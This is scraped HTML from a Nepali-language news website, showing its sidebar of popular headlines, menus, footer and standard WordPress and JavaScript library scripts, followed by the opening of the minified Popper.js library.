																		<img class="img-fluid" style="object-fit: cover; " src="https://fewanepal.com/wp-content/uploads/2020/10/sick.jpg" alt="रुघाखोकी होकी कोरोना  थाहा पाउनुहोस छुट्याउँने तरिका">
																	</a>
																	<span class="tab-post-count" style="font-size: 20px; ">  १  </span>
																</div><!-- Post thumb end -->
							
																<div class="post-content media-body">
																	<h2 class="post-title">
																		<a href="https://fewanepal.com/2020/10/07/1829/"> रुघाखोकी होकी कोरोना  थाहा पाउनुहोस छुट्याउँने तरिका </a>
																	</h2>
																</div><!-- Post content end -->
															</div><!-- Post block style end -->
														</li><!-- Li 1 end -->
													</ul><!-- List post end -->
												</div>
											</div><!-- Tab pane 1 end -->
										</div><!-- tab content -->
									</div>
								</div>
							</div>
						</div>
							
				
						<div class="col-lg-4 col-md-6">
							<div class="sidebar-widget featured-tab post-tab mb-20">
								<div class="row">
									<div class="col-12">
										<div class="tab-content">
											<div>
												<div class="list-post-block">
													<ul class="list-post">
														<li>
															<div class="post-block-style media">
																<div class="post-thumb">
																	<a href="https://fewanepal.com/2020/09/16/1119/">
																		<img class="img-fluid" style="object-fit: cover; " src="https://fewanepal.com/wp-content/uploads/2020/09/Dalit.jpg" alt="जातीय विभेद किन ? समाधान के ?">
																	</a>
																	<span class="tab-post-count" style="font-size: 20px; ">  २  </span>
																</div><!-- Post thumb end -->
							
																<div class="post-content media-body">
																	<h2 class="post-title">
																		<a href="https://fewanepal.com/2020/09/16/1119/"> जातीय विभेद किन ? समाधान के ? </a>
																	</h2>
																</div><!-- Post content end -->
															</div><!-- Post block style end -->
														</li><!-- Li 1 end -->
													</ul><!-- List post end -->
												</div>
											</div><!-- Tab pane 1 end -->
										</div><!-- tab content -->
									</div>
								</div>
							</div>
						</div>
							
				
						<div class="col-lg-4 col-md-6">
							<div class="sidebar-widget featured-tab post-tab mb-20">
								<div class="row">
									<div class="col-12">
										<div class="tab-content">
											<div>
												<div class="list-post-block">
													<ul class="list-post">
														<li>
															<div class="post-block-style media">
																<div class="post-thumb">
																	<a href="https://fewanepal.com/2020/10/24/2340/">
																		<img class="img-fluid" style="object-fit: cover; " src="https://fewanepal.com/wp-content/uploads/2020/10/bed-bugs-Udus.jpg" alt="के उडुसले तपाईलाई उठिबास लगायो ? चिन्ता नमान्नुहोस्  !">
																	</a>
																	<span class="tab-post-count" style="font-size: 20px; ">  ३  </span>
																</div><!-- Post thumb end -->
							
																<div class="post-content media-body">
																	<h2 class="post-title">
																		<a href="https://fewanepal.com/2020/10/24/2340/"> के उडुसले तपाईलाई उठिबास लगायो ? चिन्ता नमान्नुहोस्  ! </a>
																	</h2>
																</div><!-- Post content end -->
															</div><!-- Post block style end -->
														</li><!-- Li 1 end -->
													</ul><!-- List post end -->
												</div>
											</div><!-- Tab pane 1 end -->
										</div><!-- tab content -->
									</div>
								</div>
							</div>
						</div>
							
				
						<div class="col-lg-4 col-md-6">
							<div class="sidebar-widget featured-tab post-tab mb-20">
								<div class="row">
									<div class="col-12">
										<div class="tab-content">
											<div>
												<div class="list-post-block">
													<ul class="list-post">
														<li>
															<div class="post-block-style media">
																<div class="post-thumb">
																	<a href="https://fewanepal.com/2020/11/08/2520/">
																		<img class="img-fluid" style="object-fit: cover; " src="https://fewanepal.com/wp-content/uploads/2020/11/facebook-user.png" alt="फेसबुक चलाउँदा गल्ती गर्न नहुने के-के हुन थाहा पाउनुहोस् ।">
																	</a>
																	<span class="tab-post-count" style="font-size: 20px; ">  ४  </span>
																</div><!-- Post thumb end -->
							
																<div class="post-content media-body">
																	<h2 class="post-title">
																		<a href="https://fewanepal.com/2020/11/08/2520/"> फेसबुक चलाउँदा गल्ती गर्न नहुने के-के हुन थाहा पाउनुहोस् । </a>
																	</h2>
																</div><!-- Post content end -->
															</div><!-- Post block style end -->
														</li><!-- Li 1 end -->
													</ul><!-- List post end -->
												</div>
											</div><!-- Tab pane 1 end -->
										</div><!-- tab content -->
									</div>
								</div>
							</div>
						</div>
							
				
						<div class="col-lg-4 col-md-6">
							<div class="sidebar-widget featured-tab post-tab mb-20">
								<div class="row">
									<div class="col-12">
										<div class="tab-content">
											<div>
												<div class="list-post-block">
													<ul class="list-post">
														<li>
															<div class="post-block-style media">
																<div class="post-thumb">
																	<a href="https://fewanepal.com/2020/10/26/2397/">
																		<img class="img-fluid" style="object-fit: cover; " src="https://fewanepal.com/wp-content/uploads/2020/10/aago-lagi.jpeg" alt="विजयादशमीका दिन आगलागी हुँदा पाँच घर जलेर नष्ट">
																	</a>
																	<span class="tab-post-count" style="font-size: 20px; ">  ५  </span>
																</div><!-- Post thumb end -->
							
																<div class="post-content media-body">
																	<h2 class="post-title">
																		<a href="https://fewanepal.com/2020/10/26/2397/"> विजयादशमीका दिन आगलागी हुँदा पाँच घर जलेर नष्ट </a>
																	</h2>
																</div><!-- Post content end -->
															</div><!-- Post block style end -->
														</li><!-- Li 1 end -->
													</ul><!-- List post end -->
												</div>
											</div><!-- Tab pane 1 end -->
										</div><!-- tab content -->
									</div>
								</div>
							</div>
						</div>
							
				
						<div class="col-lg-4 col-md-6">
							<div class="sidebar-widget featured-tab post-tab mb-20">
								<div class="row">
									<div class="col-12">
										<div class="tab-content">
											<div>
												<div class="list-post-block">
													<ul class="list-post">
														<li>
															<div class="post-block-style media">
																<div class="post-thumb">
																	<a href="https://fewanepal.com/2020/09/22/1335/">
																		<img class="img-fluid" style="object-fit: cover; " src="https://fewanepal.com/wp-content/uploads/2020/09/live-cock.jpeg" alt="कुखुराको भालेले एक महिलाको ज्यान लियो">
																	</a>
																	<span class="tab-post-count" style="font-size: 20px; ">  ६  </span>
																</div><!-- Post thumb end -->
							
																<div class="post-content media-body">
																	<h2 class="post-title">
																		<a href="https://fewanepal.com/2020/09/22/1335/"> कुखुराको भालेले एक महिलाको ज्यान लियो </a>
																	</h2>
																</div><!-- Post content end -->
															</div><!-- Post block style end -->
														</li><!-- Li 1 end -->
													</ul><!-- List post end -->
												</div>
											</div><!-- Tab pane 1 end -->
										</div><!-- tab content -->
									</div>
								</div>
							</div>
						</div>
							
				
						<div class="col-lg-4 col-md-6">
							<div class="sidebar-widget featured-tab post-tab mb-20">
								<div class="row">
									<div class="col-12">
										<div class="tab-content">
											<div>
												<div class="list-post-block">
													<ul class="list-post">
														<li>
															<div class="post-block-style media">
																<div class="post-thumb">
																	<a href="https://fewanepal.com/2020/10/27/2423/">
																		<img class="img-fluid" style="object-fit: cover; " src="https://fewanepal.com/wp-content/uploads/2020/10/Nife.jpg" alt="डोटीमा चक्कु प्रहारबाट एक जना युवक घाइते">
																	</a>
																	<span class="tab-post-count" style="font-size: 20px; ">  ७  </span>
																</div><!-- Post thumb end -->
							
																<div class="post-content media-body">
																	<h2 class="post-title">
																		<a href="https://fewanepal.com/2020/10/27/2423/"> डोटीमा चक्कु प्रहारबाट एक जना युवक घाइते </a>
																	</h2>
																</div><!-- Post content end -->
															</div><!-- Post block style end -->
														</li><!-- Li 1 end -->
													</ul><!-- List post end -->
												</div>
											</div><!-- Tab pane 1 end -->
										</div><!-- tab content -->
									</div>
								</div>
							</div>
						</div>
							
				
						<div class="col-lg-4 col-md-6">
							<div class="sidebar-widget featured-tab post-tab mb-20">
								<div class="row">
									<div class="col-12">
										<div class="tab-content">
											<div>
												<div class="list-post-block">
													<ul class="list-post">
														<li>
															<div class="post-block-style media">
																<div class="post-thumb">
																	<a href="https://fewanepal.com/2020/11/06/2495/">
																		<img class="img-fluid" style="object-fit: cover; " src="https://fewanepal.com/wp-content/uploads/2020/11/Bishnu-Maya-Bibhu.jpg" alt="भविष्य अनिश्चित छ, मृत्यु निश्चित छ र अहंकार व्यर्थ छ">
																	</a>
																	<span class="tab-post-count" style="font-size: 20px; ">  ८  </span>
																</div><!-- Post thumb end -->
							
																<div class="post-content media-body">
																	<h2 class="post-title">
																		<a href="https://fewanepal.com/2020/11/06/2495/"> भविष्य अनिश्चित छ, मृत्यु निश्चित छ र अहंकार व्यर्थ छ </a>
																	</h2>
																</div><!-- Post content end -->
															</div><!-- Post block style end -->
														</li><!-- Li 1 end -->
													</ul><!-- List post end -->
												</div>
											</div><!-- Tab pane 1 end -->
										</div><!-- tab content -->
									</div>
								</div>
							</div>
						</div>
							
				
						<div class="col-lg-4 col-md-6">
							<div class="sidebar-widget featured-tab post-tab mb-20">
								<div class="row">
									<div class="col-12">
										<div class="tab-content">
											<div>
												<div class="list-post-block">
													<ul class="list-post">
														<li>
															<div class="post-block-style media">
																<div class="post-thumb">
																	<a href="https://fewanepal.com/2020/09/24/1424/">
																		<img class="img-fluid" style="object-fit: cover; " src="https://fewanepal.com/wp-content/uploads/2020/09/Chanchun-Paisa.jpg" alt="CHANCHUN PAISA">
																	</a>
																	<span class="tab-post-count" style="font-size: 20px; ">  ९  </span>
																</div><!-- Post thumb end -->
							
																<div class="post-content media-body">
																	<h2 class="post-title">
																		<a href="https://fewanepal.com/2020/09/24/1424/"> CHANCHUN PAISA </a>
																	</h2>
																</div><!-- Post content end -->
															</div><!-- Post block style end -->
														</li><!-- Li 1 end -->
													</ul><!-- List post end -->
												</div>
											</div><!-- Tab pane 1 end -->
										</div><!-- tab content -->
									</div>
								</div>
							</div>
						</div>
											</div>
				</div>
			</div>
		</div>
		<!-- Popular Posts Ends-->	
	</nav>
	
	<div class="trending__">
		<div class="container">
			<div class="title__label">
				Trending
			</div>
			<div class="trending__list">
				
				<ul id="menu-trending-menu" class=" "><li id="menu-item-664" class="menu-item menu-item-type-taxonomy menu-item-object-trend menu-item-664"><a href="https://fewanepal.com/trend/festival/">चाडबाड</a></li>
<li id="menu-item-665" class="menu-item menu-item-type-taxonomy menu-item-object-trend menu-item-665"><a href="https://fewanepal.com/trend/horoscope/">राशिफल</a></li>
<li id="menu-item-666" class="menu-item menu-item-type-taxonomy menu-item-object-trend menu-item-666"><a href="https://fewanepal.com/trend/movie/">चलचित्र</a></li>
<li id="menu-item-667" class="menu-item menu-item-type-taxonomy menu-item-object-trend menu-item-667"><a href="https://fewanepal.com/trend/%e0%a4%a8%e0%a4%bf%e0%a4%b0%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%9a%e0%a4%a8/">निर्वाचन</a></li>
<li id="menu-item-668" class="menu-item menu-item-type-taxonomy menu-item-object-trend menu-item-668"><a href="https://fewanepal.com/trend/%e0%a4%b8%e0%a4%82%e0%a4%b8%e0%a5%8d%e0%a4%95%e0%a5%83%e0%a4%a4%e0%a4%bf/">संस्कृति</a></li>
</ul>				
			</div>
			<div class="clearfix"></div>
		</div>
	</div>	
	<div class="gap-30"></div>



		<div class="">
            <!-- Sidebar Holder -->
            <nav id="sidebar">
                <div id="dismiss">
                    <i class="fa fa-arrow-left"></i>
                </div>
				
				<!--
                <div class="sidebar-header">
                    <a href="https://fewanepal.com/" class="custom-logo-link" rel="home"><img width="300" height="111" src="https://fewanepal.com/wp-content/uploads/2023/04/logo-fewa-nepal.png" class="custom-logo" alt="Fewa Nepal" decoding="async" /></a>                </div>
				-->
				
				<ul id="menu-menu-1" class="list-unstyled components"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-275"><a href="https://fewanepal.com/">होमपेज</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://fewanepal.com/category/news/">समाचार</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2905"><a href="https://fewanepal.com/category/paryatan/">पर्यटन</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-261"><a href="https://fewanepal.com/category/prabhas/">प्रवास</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2906"><a href="https://fewanepal.com/category/entertainment/">मनोरन्जन</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2907"><a href="https://fewanepal.com/category/relegions/">धर्म दर्शन</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2910"><a href="https://fewanepal.com/category/education/">शैक्षिक</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2908"><a href="https://fewanepal.com/category/economy/">अर्थ बजार</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2909"><a href="https://fewanepal.com/category/sports/">खेलकुद</a></li>
</ul>				
            </nav>
			<!-- Page Content Holder -->
        </div>



        <div class="overlay"></div>


    <div class="container">

		<div class="featured-tab">
			<h2 class="block-title">
				<span class="title-angle-shap"> 
					सकारात्मक सन्देश				</span>
			</h2>
			<ul class="nav nav-tabs">
				<li class="nav-item">
					<a class="nav-link animated fadeIn show__list">
						<span class="tab-head">
							<span class="sabai__"> सूची  <i class="fa fa-list-ul"></i> </span>					
						</span>
					</a>
				</li>
				<li class="nav-item">
					<a class="nav-link animated fadeIn show__grid active">
						<span class="tab-head">
							<span class="sabai__"> ग्रिड  <i class="fa fa-th-large"></i> </span>					
						</span>
					</a>
				</li>
			</ul>
		</div>
		
		<div class="row">
		
						
			<div class="col-lg-4 col-md-6 mb-20">
				
				<div class="relative__post grid__view post-block-style clearfix shadow__only">
					<div class="post-thumb thumb__sm">
						<a href="https://fewanepal.com/2020/09/27/1501/">
							<img class="img-fluid" style="object-fit: cover; " src="https://fewanepal.com/wp-content/uploads/2020/09/Yogesh-bhattari.jpg" alt="">
						</a>
					</div>
					
					<div class="post-content lr-p-15 height-90-auto">
						<h2 class="post-title mt-15 mb-15">
							<a href="https://fewanepal.com/2020/09/27/1501/">  पर्यटन पुनरुत्थानका लागि देशदर्शन कार्यक्रमको उद्घाटन  </a>
						</h2>
					</div><!-- Post content end -->
				</div>
				
			</div>
			
						
						
		</div>
</div>
<br><br>
	<!-- Footer start -->
	<div class="ts-footer">
		<div class="container">
			<div class="row ts-gutter-30 justify-content-lg-between justify-content-center">
				<div class="col-lg-3 col-md-6 col-sm-6">
				
					<!-- Footer One -->
										<div class="footer-widtet">			<div class="textwidget"><h3 class="widget-title">फेवा नेपाल</h3>
<p>द्वारा संचालित नेपालीमा प्रकाशित हुने डिजिटल अनलाईन पत्रिका हो । हाल यस साइट परिक्षणको क्रममा रहेको छ । सम्बन्धित निकायबाट अनुमती लिए पश्चात हामी यहाहरुलाई हलपल ताजा समाचार उपलब्ध गराउने छौ ।</p>
<p><strong>सूचना बिभाग दर्ता नं :</strong></p>
<p>ठेगाना :<br />
फोन :<br />
इमेल :</p>
</div>
		</div>										
				</div><!-- col end -->
				<div class="col-lg-3 col-md-6 col-sm-6">
					
					<!-- Footer Two -->
										<div class="footer-widtet"><h3 class="widget-title"><span>हाम्रो टिम</h3></span>			<div class="textwidget"><p><strong>अध्यक्ष : संगीता किसान</strong></p>
<p><strong>प्रधान सम्पादक :</strong></p>
<p><strong>सह-सम्पादक : कृष्ण किसान संयोग</strong></p>
<p><strong>डेक्स सम्पादक : शिव परियार</strong></p>
</div>
		</div>									
				</div><!-- col end -->
				<div class="col-lg-3 col-md-6 col-sm-6">
						
					<!-- Footer Three -->
										<div class="footer-widtet"><h3 class="widget-title"><span>Quick Links</h3></span><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-397"><a href="https://fewanepal.com/category/headline/">हेडलाइन</a></li>
<li id="menu-item-398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-398"><a href="https://fewanepal.com/category/entertainment/">मनोरन्जन</a></li>
<li id="menu-item-399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-399"><a href="https://fewanepal.com/category/sports/">खेलकुद</a></li>
<li id="menu-item-400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400"><a href="https://fewanepal.com/category/health/">स्वास्थ्य</a></li>
<li id="menu-item-401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-401"><a href="https://fewanepal.com/category/technology/">सूचना प्रविधि</a></li>
</ul></div></div>									
				</div><!-- col end -->
				<div class="col-lg-3 col-md-6 col-sm-6">
						
					<!-- Footer Four -->
										<div class="footer-widtet"><h3 class="widget-title"><span>Social Media</h3></span>		
		<ul class="social-icons-lists show-icons-label icons-background-square">

			
				<li class="social-icons-list-item">
					<a href="https://facebook.com/fewanepalofficial"   class="social-icon">
						<span class="socicon socicon-facebook" style="padding: 10px; font-size: 16px; background-color: #3e5b98"></span>

													<span class="social-icons-list-label">Like Us On Facebook</span>
											</a>
				</li>

			
				<li class="social-icons-list-item">
					<a href="https://twitter.com/fewanepal"   class="social-icon">
						<span class="socicon socicon-twitter" style="padding: 10px; font-size: 16px; background-color: #4da7de"></span>

													<span class="social-icons-list-label">Fallow Us On Twitter</span>
											</a>
				</li>

			
				<li class="social-icons-list-item">
					<a href="https://youtube.com"   class="social-icon">
						<span class="socicon socicon-youtube" style="padding: 10px; font-size: 16px; background-color: #e02a20"></span>

													<span class="social-icons-list-label">Subscribe On Youtube</span>
											</a>
				</li>

			
				<li class="social-icons-list-item">
					<a href="https://instagram.com"   class="social-icon">
						<span class="socicon socicon-instagram" style="padding: 10px; font-size: 16px; background-color: #9c7c6e"></span>

													<span class="social-icons-list-label">Fallow us Instagram</span>
											</a>
				</li>

			
		</ul>

		</div>									
				</div><!-- col end -->
			</div><!-- row end -->
		</div><!-- container end -->
	</div>
	<!-- Footer End-->

	<!-- ts-copyright start -->
	<div class="ts-copyright">
		<div class="container">
			<div class="row align-items-center justify-content-between">
				<div class="col-lg-6 text-center">
					<div class="copyright-content text-light">
						<p> 
							&copy; 2026: Fewa Nepal 
	                 		मा सर्वाधिक सुरक्षित छ ।
							<a href="https://fewanepal.com/advertisement"> बिज्ञापन</a>  | 
							<a href="https://fewanepal.com/contact"> सम्पर्क  </a> |  
							<a href="https://fewanepal.com/about-us"> हाम्रो बारेमा </a>
						</p>
					</div>
				</div>
				<div class="col-lg-6 text-center">
					<div class="copyright-content text-light">
						<p> Developed by: <a href="https://jhapatechnical.network" target="_blank"> Jhapa Technical Pvt.Ltd</a> </p>
					</div>
				</div>
			</div>
		</div>
	</div>
	<!-- ts-copyright end-->

	<!-- backto -->
	<div class="top-up-btn">
		<div class="backto" style="display: block;"> 
			<a href="#" class="icon icon-arrow-up" aria-hidden="true"></a>
		</div>
	</div>
	<!-- backto end-->
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/News/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https://fewanepal.com/wp-admin/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"8ba103d07f","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fewanepal.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fewanepal.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fewanepal.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

	<!-- Functions that act load custom footer script -->
		<!-- Javascript Files
	================================================== -->

	<!-- initialize jQuery Library -->
	<script src="https://fewanepal.com/wp-content/themes/News/assets/js/jquery.js"></script>
	<!-- Popper Jquery -->
	<script src="https://fewanepal.com/wp-content/themes/News/assets/js/popper.min.js"></script>
	<!-- Bootstrap jQuery -->
	<script src="https://fewanepal.com/wp-content/themes/News/assets/js/bootstrap.min.js"></script>
	<!-- magnific-popup -->
	<script src="https://fewanepal.com/wp-content/themes/News/assets/js/jquery.magnific-popup.min.js"></script>
	<!-- Owl Carousel -->
	<script src="https://fewanepal.com/wp-content/themes/News/assets/js/owl.carousel.min.js"></script>
	<!-- Color box -->
	<script src="https://fewanepal.com/wp-content/themes/News/assets/js/jquery.colorbox.js"></script>
	<!-- Template custom -->
	<script src="https://fewanepal.com/wp-content/themes/News/assets/js/custom.js"></script>
	
	<script src="https://fewanepal.com/wp-content/themes/News/assets/js/nepali.datepicker.v3.min.js"></script>
	
	<script src="https://fewanepal.com/wp-content/themes/News/assets/js/lazy.js"></script>
	
	<script type="text/javascript">
		
		// Search Box
		$('.search__').click( function() {
			
			// Disable all Recent and Popular box
			
			$('.recent__box').css('display', 'none');
			$('.popular__box').css('display', 'none');
			
			$('.search__box').slideToggle().toggleClass('hide');
			
		});
	
		$('.close__search').click( function() {
			
			$('.search__box').slideToggle().addClass('hide');
			
		});
		
		// Recent Posts
		$('.recent__').click( function() {
			
			// Disable all Search and Popular box
			
			$('.search__box').css('display', 'none');
			$('.popular__box').css('display', 'none');
			
			$('.recent__box').slideToggle().toggleClass('hide');
			
		});
	
		$('.close__resent').click( function() {
			
			$('.recent__box').slideToggle().addClass('hide');
			
		});
	
		// Popular Posts
		$('.popular__').click( function() {
			$('.popular__box').slideToggle().toggleClass('hide');
			
			// Disable all Search and Recent box
			$('.search__box').css('display', 'none');
			$('.recent__box').css('display', 'none');
		});
	
		$('.close__popular').click( function() {
			$('.popular__box').slideToggle().addClass('hide');
		});
	
	
		window.onload = function () {
			var FromInput = document.getElementById("nepali-datepicker-from");
			var ToInput = document.getElementById("nepali-datepicker-to");
			FromInput.nepaliDatePicker();
			ToInput.nepaliDatePicker();
		};
	</script>
	
	<!-- jQuery Custom Scroller CDN -->
        <script src="https://cdnjs.cloudflare.com/ajax/libs/malihu-custom-scrollbar-plugin/3.1.5/jquery.mCustomScrollbar.concat.min.js"></script>
		
        <script type="text/javascript">
            $(document).ready(function () {
                $("#sidebar").mCustomScrollbar({
                    theme: "minimal"
                });

                $('#dismiss, .overlay').on('click', function () {
                    $('#sidebar').removeClass('active');
                    $('.overlay').fadeOut();
					document.getElementById("main-body").style.marginLeft = "0px";
                });

                $('#sidebarCollapse').on('click', function () {
                    $('#sidebar').addClass('active');
                    $('.overlay').fadeIn();
                    $('.collapse.in').toggleClass('in');
                    $('a[aria-expanded=true]').attr('aria-expanded', 'false');
					
					var iden__ty = $('#desktop__only');
					
					if ( $('#desktop__only').css("display") != "none" )  {
						document.getElementById("main-body").style.marginLeft = "250px";
					}
					
					
					
					document.getElementById("main-body").style.overflow = "hidden";
                });
            });
        </script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"43db1604ffdd42c191245293bbc13d4b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://fewanepal.com/wp-content/themes/News/assets/js/popper.min.js
body_size: 9597
content:
/*
 Copyright (C) Federico Zivolo 2018
 Distributed under the MIT License (license terms are at http://opensource.org/licenses/MIT).
 */(function(e,t){'object'==typeof exports&&'undefined'!=typeof module?module.exports=t():'function'==typeof define&&define.amd?define(t):e.Popper=t()})(this,function(){'use strict';function e(e){return e&&'[object Function]'==={}.toString.call(e)}function t(e,t){if(1!==e.nodeType)return[];var o=getComputedStyle(e,null);return t?o[t]:o}function o(e){return'HTML'===e.nodeName?e:e.parentNode||e.host}function n(e){if(!e)return document.body;switch(e.nodeName){case'HTML':case'BODY':return e.ownerDocument.body;case'#document':return e.body;}var i=t(e),r=i.overflow,p=i.overflowX,s=i.overflowY;return /(auto|scroll|overlay)/.test(r+s+p)?e:n(o(e))}function r(e){return 11===e?re:10===e?pe:re||pe}function p(e){if(!e)return document.documentElement;for(var o=r(10)?document.body:null,n=e.offsetParent;n===o&&e.nextElementSibling;)n=(e=e.nextElementSibling).offsetParent;var i=n&&n.nodeName;return i&&'BODY'!==i&&'HTML'!==i?-1!==['TD','TABLE'].indexOf(n.nodeName)&&'static'===t(n,'position')?p(n):n:e?e.ownerDocument.documentElement:document.documentElement}function s(e){var t=e.nodeName;return'BODY'!==t&&('HTML'===t||p(e.firstElementChild)===e)}function d(e){return null===e.parentNode?e:d(e.parentNode)}function a(e,t){if(!e||!e.nodeType||!t||!t.nodeType)return document.documentElement;var o=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,n=o?e:t,i=o?t:e,r=document.createRange();r.setStart(n,0),r.setEnd(i,0);var l=r.commonAncestorContainer;if(e!==l&&t!==l||n.contains(i))return s(l)?l:p(l);var f=d(e);return f.host?a(f.host,t):a(e,d(t).host)}function l(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:'top',o='top'===t?'scrollTop':'scrollLeft',n=e.nodeName;if('BODY'===n||'HTML'===n){var i=e.ownerDocument.documentElement,r=e.ownerDocument.scrollingElement||i;return r[o]}return e[o]}function f(e,t){var o=2<arguments.length&&void 0!==arguments[2]&&arguments[2],n=l(t,'top'),i=l(t,'left'),r=o?-1:1;return e.top+=n*r,e.bottom+=n*r,e.left+=i*r,e.right+=i*r,e}function m(e,t){var o='x'===t?'Left':'Top',n='Left'==o?'Right':'Bottom';return parseFloat(e['border'+o+'Width'],10)+parseFloat(e['border'+n+'Width'],10)}function h(e,t,o,n){return $(t['offset'+e],t['scroll'+e],o['client'+e],o['offset'+e],o['scroll'+e],r(10)?o['offset'+e]+n['margin'+('Height'===e?'Top':'Left')]+n['margin'+('Height'===e?'Bottom':'Right')]:0)}function c(){var e=document.body,t=document.documentElement,o=r(10)&&getComputedStyle(t);return{height:h('Height',e,t,o),width:h('Width',e,t,o)}}function g(e){return le({},e,{right:e.left+e.width,bottom:e.top+e.height})}function u(e){var o={};try{if(r(10)){o=e.getBoundingClientRect();var n=l(e,'top'),i=l(e,'left');o.top+=n,o.left+=i,o.bottom+=n,o.right+=i}else 